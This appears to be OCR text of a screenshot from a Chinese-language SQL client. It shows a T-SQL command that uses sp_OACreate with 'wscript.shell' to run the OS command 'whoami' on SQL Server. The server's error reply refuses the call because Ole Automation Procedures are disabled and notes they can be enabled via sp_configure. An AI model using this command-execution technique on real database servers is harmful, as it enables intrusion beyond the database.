 1 declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod @shell,
'run',null,'whoami'
信息 摘要
查询 信息 查询时间
declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod
@shell,'run',null,'whoami'
[42000] [Microsoft][ODBC Driver 17 for SQL Server][SQL Server]SQL
Server 阻止了对组件“Ole Automation Procedures”的 过程“
sys.sp_OACreate”的访问，因为此组件已作为此服务器安全配置的一部分而被
关闭。系统管理员可以通过使用 sp_configure 启用“Ole Automation
Procedures”。有关启用“Ole Automation Procedures”的详细信息，请搜索
0.01s